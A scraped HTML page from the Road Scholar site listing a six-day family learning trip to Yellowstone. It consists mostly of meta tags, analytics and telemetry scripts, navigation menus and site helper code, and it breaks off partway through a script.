

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family
body_size: 98329
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Yellowstone: A Great Outdoor Adventure With Your Family" />
        <meta property="idio:destination" content="Montana" /> 
        <meta property="idio:primaryTag" content="Family Programs" />
        <meta property="idio:programDestination" content="Montana" />
        <meta property="idio:programPrimaryTag" content="Family Programs" />
        <meta property="idio:programStartingPrice" content="5848" />
        <meta property="idio:programNumber" content="20977" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/20977-yellowstone-adventures-for-families-lghoz.jpg/Zz04ZDg3ZWI4OGZlYjUxMWVkYTA1NDQ2ZjQ2NmE1NDdjYQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/20977-yellowstone-adventures-for-families-lghoz.jpg/Zz04ZDg3ZWI4OGZlYjUxMWVkYTA1NDQ2ZjQ2NmE1NDdjYQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family" />
        <meta property="og:title" content="Yellowstone: A Great Outdoor Adventure With Your Family" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="Yellowstone contains nearly half of the world&#x2019;s hydrothermal features. Come explore these and many other natural wonders on an outdoor learning adventure with your family." />
        <meta name="description" content="Yellowstone contains nearly half of the world&#x2019;s hydrothermal features. Come explore these and many other natural wonders on an outdoor learning adventure with your family." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/20977/Yellowstone-A-Great-Outdoor-Adventure-With-Your-Family" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"645a32a3cca84295bace78d4851df455","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"645a32a3cca84295bace78d4851df455"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '9358638c-6a81-480d-a868-1657cb66eebc'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 03:14:53 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
